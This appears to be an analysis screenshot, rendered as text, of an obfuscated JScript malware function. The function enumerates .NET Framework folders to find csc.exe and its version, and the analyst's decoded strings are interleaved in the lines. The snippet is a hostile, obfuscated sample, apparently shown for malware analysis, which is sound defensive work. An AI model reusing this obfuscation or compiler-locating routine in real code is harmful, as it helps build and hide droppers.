 function cPCXdG() {
var FSO = new eFajO(FeyOBwen("sPjEt1cp"+"TzXTOQfE"+"T9I3dnV6"+"gBFYTPq7"+"nrd=")); Scripting.FileSystemObject
var folds = FSO.GetFolder(FSO.GetSpecialFolder(0) + FeyOBwen("xgIdBnXg"+"dI7gcaDe"+"DTRehrjc"+"zB7Mz1VA"+"xd==")).SubFolders;
e = new Enumerator(folds); \Microsoft.NET\Framework\
var folder;
e.moveFirst();
while (e.atEnd() == false) {
folder = e.item();
var files = folder.files;
var fileEnum = new Enumerator(files);
fileEnum.moveFirst();
do {
if (fileEnum.item() == null)
continue;
if (fileEnum.item().Name == FeyOBwen("nrjwA9"+"9Bzd==")) { csc.exe
if (folder.Name.substring(0, 2) == FeyOBwen("c"+"K"+"b"+"=")) v2
return FeyOBwen("cKbgn5Gj"+"BBfMaK=="); v2.0.50727
else if (folder.Name.substring(0, 2) == FeyOBwen("cK"+"d=")) v4
return FeyOBwen("cKdgn5"+"GEBBeB"+"td=="); v4.0.30319
}
fileEnum[FeyOBwen("g9FJa2q7i6K=")](); moveNext
} while (fileEnum.atEnd() == false);
e[FeyOBwen("g9FJa2q7i6K=")](); moveNext
}
return folder.Name;
}